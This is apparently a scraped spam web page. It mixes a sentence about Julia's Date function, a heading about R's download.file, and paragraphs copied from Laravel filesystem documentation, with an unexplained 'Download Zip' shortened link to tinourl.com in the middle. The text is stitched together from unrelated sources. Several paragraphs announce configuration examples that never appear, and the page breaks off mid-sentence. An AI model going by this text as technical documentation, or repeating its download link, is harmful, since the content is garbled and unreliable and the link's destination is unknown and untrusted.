 For example, the function Date(y, [m, d]) from Dates module constructs a Date type for a given year y , month m and day d . However, m and d arguments are optional and their default value is 1 . This behavior can be expressed concisely as:

When using the local driver, all file operations are relative to the root directory defined in your filesystems configuration file. By default, this value is set to the storage/app directory. Therefore, the following method would write to storage/app/example.txt:

download.file function in r example

Download Zip > https://tinourl.com/2xz5rH

The S3 driver configuration information is located in your config/filesystems.php configuration file. This file contains an example configuration array for an S3 driver. You are free to modify this array with your own S3 configuration and credentials. For convenience, these environment variables match the naming convention used by the AWS CLI.

Laravel's Flysystem integrations work great with FTP; however, a sample configuration is not included with the framework's default filesystems.php configuration file. If you need to configure an FTP filesystem, you may use the configuration example below:

Laravel's Flysystem integrations work great with SFTP; however, a sample configuration is not included with the framework's default filesystems.php configuration file. If you need to configure an SFTP filesystem, you may use the configuration example below:

You may create a path scoped instance of any existing filesystem disk by defining a disk that utilizes the scoped driver. For example, you may create a disk which scopes your existing s3 disk to a specific path prefix, and then every file operation using your scoped disk will utilize the specified prefix:

The Storage facade may be used to interact with any of your configured disks. For example, you may use the put method on the facade to store an avatar on the default disk. If you call methods on the Storage facade without first calling the disk method, the method will automatically be passed to the default disk:

If you need to customize how temporary URLs are created for a specific storage disk, you can use the buildTemporaryUrlsUsing method. For example, this can be useful if you have a controller that allows you to download files stored via a disk that doesn't typically support temporary URLs. Usually, this method should be called from the boot method of a service provider:

There are a few important things to note about this example. Note that we only specified a directory name, not a filename. By default, the store method will generate a unique ID to serve as the filename. The file's extension will be determined by examining the file's MIME type. The path to the file will be returned by the store method so you can store the path, including the generated filename, in your database.

In Laravel's Flysystem integration, "visibility" is an abstraction of file permissions across multiple